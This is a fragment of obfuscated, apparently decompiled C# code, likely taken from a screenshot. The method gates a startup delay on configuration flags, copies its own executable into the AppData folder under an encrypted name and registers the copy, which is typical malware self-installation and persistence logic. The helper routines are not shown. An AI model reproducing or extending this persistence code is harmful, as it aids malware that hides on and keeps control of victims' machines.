 3 public static void dXN7qH3IKb()
4 {
5 string location = Assembly.GetEntryAssembly().Location;
6 if (uMi3doK0ax2sOgF8BM.c8pXTKtPLy == 1)
7 {
8 uMi3doK0ax2sOgF8BM.wSd7XOOBdV(uMi3doK0ax2sOgF8BM.tlCXHu5ERx);
9 uMi3doK0ax2sOgF8BM.L6I7Q2AjIm();
10 }
11 if (uMi3doK0ax2sOgF8BM.hVbX8TAJdv == 1)
12 {
13 Thread.Sleep(Conversions.ToInteger(uMi3doK0ax2sOgF8BM.NqCXI2YOdm[35]) * 1000);
14 }
15 if (uMi3doK0ax2sOgF8BM.BgoXbqctA6 == 1)
16 {
17 uMi3doK0ax2sOgF8BM.r3J7sfUjHi();
18 }
19 if (uMi3doK0ax2sOgF8BM.qNnXEhS2PC == 1)
20 {
21 A4gMna0rpU2xsGVDqd.nWjQyA1IpD(location);
22 }
23 if (uMi3doK0ax2sOgF8BM.TMgX17kVDT == 1)
24 {
25 uMi3doK0ax2sOgF8BM.dlB7KvEpal(uMi3doK0ax2sOgF8BM.OBJXlbtXD4, uMi3doK0ax2sOgF8BM.dlxXM9pgop);
26 }
27 if (uMi3doK0ax2sOgF8BM.FQJXcoqV3j == 1)
28 {
29 string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + <Module>.smethod_6<string>(3037498020U) + uMi3doK0ax2sOgF8BM.qTRXoMm9IM
+ <Module>.smethod_5<string>(1634912793U);
30 if (!File.Exists(text))
31 {
32 uMi3doK0ax2sOgF8BM.AVZ7jpSVa3(text);
33 File.Copy(location, text);
34 uMi3doK0ax2sOgF8BM.iAw722OoyA(text);
35 }
36 uMi3doK0ax2sOgF8BM.aUO7iEgMZu(uMi3doK0ax2sOgF8BM.qTRXoMm9IM, text);
37 }
38 uMi3doK0ax2sOgF8BM.b8YXZunYfS = A4gMna0rpU2xsGVDqd.jZCQFc7SWA(A4gMna0rpU2xsGVDqd.L1dQrJ1A0x(uMi3doK0ax2sOgF8BM.aTrXOqyiQk), uMi3doK0ax2sOgF8BM.tpEX6XLFwe);
39 if (uMi3doK0ax2sOgF8BM.nZpXL61nNS == 4)
40 {
41 uMi3doK0ax2sOgF8BM.nBn7VtF42N();
42 }
43 if (uMi3doK0ax2sOgF8BM.nZpXL61nNS != 4)
44 {
45 uMi3doK0ax2sOgF8BM.yWX73wwmgD(uMi3doK0ax2sOgF8BM.nZpXL61nNS, location);
46 }
47 }
48